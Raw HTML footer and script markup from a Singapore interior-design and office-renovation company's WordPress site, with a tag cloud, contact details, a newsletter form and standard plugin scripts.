<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="82405"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="741d1a121b341d1a1011071d131a1915061f11001d1a13071106021d1711075a171b195a0713">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/martial-arts-training-self-defense-training-martial-arts-combatives/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_3e89ebdb49f712c7d90d1b39e348bbbf" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0a70ebf07c0c39ba02a0bae1-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_3e89ebdb49f712c7d90d1b39e348bbbf";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '381820278');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/07bf1f8ff22d0bfe62088b791ea51835.gif">
		<script type="0a70ebf07c0c39ba02a0bae1-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="0a70ebf07c0c39ba02a0bae1-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'75ead154b8',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="0a70ebf07c0c39ba02a0bae1-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
